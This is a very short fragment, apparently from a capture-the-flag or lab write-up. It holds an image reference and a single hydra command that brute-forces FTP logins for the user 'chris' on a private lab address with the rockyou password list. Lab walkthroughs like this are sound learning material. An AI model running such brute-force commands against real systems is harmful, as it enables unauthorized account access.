 hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.55.182 ftp